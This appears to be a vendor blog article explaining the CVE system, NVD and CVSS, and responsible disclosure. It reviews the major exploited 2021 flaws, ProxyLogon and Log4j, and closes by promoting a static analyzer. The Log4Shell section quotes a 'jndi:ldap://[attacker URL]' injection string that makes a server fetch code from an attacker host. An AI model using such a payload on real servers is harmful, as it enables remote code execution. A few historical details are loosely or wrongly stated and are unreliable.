You may often come across the CVE abbreviation in articles about various vulnerabilities and publications on information security incidents. CVE (Common Vulnerabilities and Exposures) is a list of publicly disclosed security vulnerabilities and defects. Let's look how the CVE system works and what were the top exploited security flaws in 2021.

Before the CVE list was launched in 1999, it was difficult to share data on vulnerabilities across different databases, scanners, and other tools. Each vendor who was developing a security tool had their own database with their own rules of naming and a set of parameters for each vulnerability. MITRE created CVE to make it possible to share data across separate security vendors, tools and, services.
MITRE Corporation is an American non-for-profit organization that specializes in the field of systems engineering. The organization supports projects in various fields such as space security, health informatics, cybersecurity and others. Another well–known MITRE project is ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge). ATT&CK is a database with well-known techniques and tactics that hackers use to attack information systems.
CVE is a "dictionary" with publicly known vulnerabilities. Each vulnerability record includes the following descriptive data: CVE ID, Reference, and Description. The CVE ID includes the CVE- prefix, the year in which the vulnerability was reported, and the number provided by CVE Numbering Authorities (CNAs).
CNAs are software vendors, Bug Bounty service providers, and other organizations that search for vulnerabilities — they are authorized to add new Records to CVE. The main CNA is MITRE themselves. However, 226 organizations from 34 countries have the CNA status at the moment. To become a CNA, a company needs to have a public vulnerability disclosure policy and a public source for new vulnerability disclosures.
In addition to the CVE ID, the CVE entry contains only descriptive data of a vulnerability and links to additional information, messages and recommendations from software vendors.
Not all vulnerabilities have detailed descriptions. However, a vulnerability is usually described as follows: an issue in the product version is causing the impact as a result of the attack.

You can find and download the vulnerability database, and learn more about CVE news on their official website.
There is NVD (National Vulnerability Database) that provide you with additional information about vulnerabilities from the CVE list. For example, scores of CVSS assessment or a list of vulnerable platforms (CPE).
CVSS (Common Vulnerability Scoring System) is open standard for assessing vulnerabilities. The severity scores of vulnerabilities are calculated based on a set of metrics and formulas. It can take values from 0 to 10, where 10 is the highest score. CVSS allows vendors to prioritize responses and resources depending on the threat of a vulnerability.
In addition, NVD provides the corresponding defects from CWE list. CWE (Common Weakness Enumeration) is a general list of weaknesses and defects in software. Unlike CVE, CWE does not list specific vulnerabilities, but rather points out potential bugs that may lead to security flaws. Check out my teammate's article to get more details about the CWE classification.
The top exploited vulnerabilities get their own names. For example, CVE-2021-44228 is also known as Log4Shell, and CVE-2019-0708 is nicknamed BlueKeep.
There is a convenient way to find information about vulnerabilities — Vulnres. Vulners is an aggregator and search engine that helps working with security data. It allows you to search for news and articles about vulnerabilities, patches, exploits and much more. VulDB is another useful source with information about vulnerabilities. It provides a large set of data and analytics on information security trends.
You've found a vulnerability! Now what? The first thing to do is to contact the developer whose software contains the vulnerability you found — describe the problem in detail. When working with vulnerabilities, you need to follow the principles of responsible disclosure of information (Coordinated vulnerability disclosure). You also need to be guided by international practices, for example, the ISO/IEC 29147:2020 standard or the ethicsfIRST ethical code. It's better to wait some time before you disclose a vulnerability publicly. This is time for the developers to fix the vulnerability and release a patch. Usually, responsible disclosure guidelines allow vendors 30 to 120 days to patch a vulnerability. The deadline may be extended for more complex vulnerabilities.
To request a CVE ID for the vulnerability you found, fill in the form. You need to specify at least the type of vulnerability, the developer or the vendor of the product, and the versions that were affected.
For a vulnerability to be included in the CVE, it must meet the following criteria:
Many companies already have systems to catalogue and publish information about vulnerabilities. By incorporating CVE into their tools, organizations can use a single system to communicate with each other and work with CVE-compatible tools.
CVE ID helps organizations quickly and accurately get data about a particular vulnerability from various information sources. This helps organizations effectively prioritize efforts to eliminate vulnerabilities and make their product more secure.
The use of CVE facilitates a better comparison of various security tools — an organization can choose the most appropriate tool for its needs.
CVE is not meant to be a detailed vulnerability database — it is rather just a list, since it contains a small amount of additional information. Although there are links to additional resources in CVE Records, it is not very convenient to work with such data. Therefore, there are many vulnerability databases that complement CVE list, for example, NVD, VulDB, Snyk.
Another limitation of CVE is that not all vulnerabilities are assigned an ID, and for some vulnerabilities the ID is assigned with a delay. An expert from Kaspersky Lab provided data for 2018: 50% of vulnerabilities are added to the CVE list with a delay of 5 days compared to the ICS-CERT database. However, for 10% of vulnerabilities, delay is more than 269 days.
There may be cases when new information about a vulnerability that is listed in the CVE database becomes known. However, this information may be added with a delay or not added at all.
Software developers need to eliminate vulnerabilities as soon as possible. If unpatched vulnerabilities are left unattended, hackers may successfully exploit them and perform an attack. Such attacks may lead to reputational damage and financial loss. For example, the other day, the WannaCry attackers exploited a vulnerability and targeted SMB in the EternalBlue protocol. The damage is estimated at $1 billion.

The number of vulnerabilities is growing every year. In 2021, 20061 vulnerabilities were found — it is 9.3% more than in 2020. As you can see from the graph taken from the NVD website, this surge is the largest since 2017.
Let's take a look at some of the most exploited vulnerabilities in 2021, according to CISA and Positive Technologies: what they are and what they might lead to.
ProxyLogon is a name for a chain of vulnerabilities (CVE-2021-26855, CVE-2021-26857, CVE-2021-26858, CVE-2021-27065) in Microsoft Exchange email servers.
These vulnerabilities were exploited in January 2021 by HAFNIUM hackers and remained undetected for almost 2 months. In early March, Microsoft found out about these vulnerabilities and released the necessary security update. However, while they remained undetected, about 250,000 servers were attacked.
CVE-2021-26855 CVSS 9.8. By forging a server-side request, the vulnerability allows to bypass MS Exchange authentication and obtain administrator rights. To exploit the vulnerability successfully, an attacker needs to access the local Microsoft Exchange server via port 443.
CVE-2021-27065 CVSS 7.8. The vulnerability allows you to access the ECP web interface (Exchange Control Panel) and use it to upload files to the Exchange server. To exploit this vulnerability, an attacker needs to authenticate into the ECP first, which can be performed using CVE‑2021‑26855. After that, an attacker can upload a web shell and use it to gain remote access to the system. This makes it possible for an attacker to run malicious code, obtain credentials, and deploy ransomware programs.
CVE-2021-26858 CVSS 7.8. Like the previous one, this vulnerability allows you to change any files. It is also possible to exploit CVE-2021-26858 together with CVE-2021-26855 to bypass authentication.
CVE-2021-26857 CVSS 7.8. It relates to insecure data deserialization in the Unified Messaging service. This vulnerability allows to run code as SYSTEM on the Exchange server. The necessary service must be preconfigured for vulnerability to be exploited successfully.
After information about the vulnerabilities spread, other attackers joined HAFIUM. Organizations such as the Ministry of Labour and Social Affairs in the Czech Republic, post offices in Prague as well as the European Banking Authority were affected by attacks. Hackers not only stole email data, but also installed miners and cryptographers on compromised servers.
A vulnerability in the popular Log4j library was first discovered in December 2021. Log4j is used in a variety of applications and servers, for example, by companies such as Apple, Amazon, Twitter, Cloudflare and others. Initially, the error was found during fixing bugs on Minecraft servers.
CVE-2021-44228 CVSS 10.0. Log4Shell vulnerability makes it possible to execute remote code. The record referring to the attacker's address need to appear in the logs. This can be done by placing a malicious string, such as jndi:ldap://[attacker URL] in the URL of an HTTP request. When the application or server processes such logs, the record will force the server to make a request to the specified URL. In response to the request, a Java class is given — the class that executes arbitrary code.
After the vulnerability was discovered, the Apache Software Foundation developers released a patch in version 2.15.0. A few days later another vulnerability was discovered, which was assigned with the CVE-2021-45046 number.
CVE-2021-45046 CVSS 9.0. An attacker can exploit a vulnerability if a non-default Pattern Layout with a Context Lookup are used in the software. This makes it possible to create a search variable that will trigger a recursive search. This leads to a denial of service (DoS) attack and disable vulnerable services. For some specific configurations, exploiting the vulnerability may lead to remote code execution. After experts found additional exploits, the initial CVSS score changed from 3.7 to 9.0.
In the first update, the developers disabled only one JNDI message lookups feature. This was not enough. In the next patch, and Apache disabled access to JNDI by default.
However, due to the increased interest of security researchers in the library, several other vulnerabilities have been identified.
CVE-2021-45105 CVSS 5.9. An attacker can create a malicious lookup variable that will cause an infinite recursive lookup, resulting in a DoS attack.
CVE-2021-44832 CVSS 6.6. The vulnerability can lead to the execution of arbitrary code if the attacker has the rights to change the configuration file. Although this vulnerability is more difficult to exploit than Log4Shell, an attacker can exploit it after obtaining the necessary rights using other vulnerabilities.
According to the US Cybersecurity and Infrastructure Agency (CISA) alert, the Log4Shell vulnerability became the top exploited vulnerability in 2021. Attackers exploit vulnerabilities to affect Log4j for various purposes. For example, to create DDoS botnets and install cryptominers.
Rezilion's research shows that there are still many vulnerable applications. The threat mainly persists for unupdated containers and public Minecraft servers.
There are still applications that use the Log4J library of the 1.x version — the original Log4Shell CVE-2021-44228 vulnerability does not apply to it. However, Log4J 1.x isn't supported since 2015. And it also contains many other vulnerabilities.
If a vulnerability is in the CVE database, it means that a solution (a patch and recommendations) from the software vendor is already available. Therefore, the easiest way to maintain security is to download updates on time.
In cases when the update is complicated or impossible, a 'virtual patch' is applied — an emergency, temporary solution that blocks the vulnerability from being exploited. Virtual patches are usually deployed with help of firewalls. After analyzing incoming packets, firewalls prevent malicious traffic from reaching the vulnerable application.
A virtual patch does not fix a flaw in an application and does not cover every possible way that an attacker can exploit a vulnerability, but it does reduce the risk of being attacked until a permanent solution is implemented.
You can use security scanners to detect vulnerabilities that exist in applications. Another way to defend against security vulnerabilities is to analyze the source code of the software.
SAST (Static Application Security Testing) tools may help analyze source code and find potential security flaws. SAST is the process of analyzing computer software without actually running the software. The most effective way to use the code analyzer is to start using it at the beginning of development. This increases the chance of finding an error already at the code writing stage. The longer the vulnerability is in the program, the more difficult and expensive it will be to fix the defect. Here's the "SAST in Secure SDLC" article if you want read more about benefits of using SAST. And to learn how PVS-Studio can help in the detection of vulnerabilities, you can check out this article.
The most common potential vulnerabilities are published in several lists, such as CWE Top 25 and OWASP Top 10. OWASP Top 10 is a report of the OWASP (Open Web Application Security Project) project. The report outlines the main problems related to the security of web applications. CWE Top 25 provides a list of the most common flaws in software and hardware. The ability of SAST analyzers to work with these lists allows developers to focus on fixing the serious vulnerabilities that could cause the most damage if exploited.
The Software Composition Analysis (SCA) technique is used to automate checks for vulnerabilities found in the code base of open-source components. SCA tools identify specific versions of open-source libraries and find vulnerabilities associated with them. SCA solutions also help avoid problems related to the use of libraries with expired support and eliminate the risks associated with licenses.
The PVS-Studio team is working on integrating SCA functionality into the PVS-Studio analyzer and here's the article about that.
I hope this article helped you understand what CVE is and recalled some of the big vulnerabilities of the past year.
By the way, the use of PVS-Studio as a SAST solution may help to find potential vulnerabilities and increase code security. Regular use of static analysis allows to detect errors as early as possible. This allows developers to spend less time and resources fixing them. The PVS-Studio analyzer can help you search for defects classified according to CWE and OWASP standards. The PVS-Studio team is also planning to implement SCA functions to search for problematic dependencies.
You can download and try PVS-Studio for free and see whether you project contains security defects.
0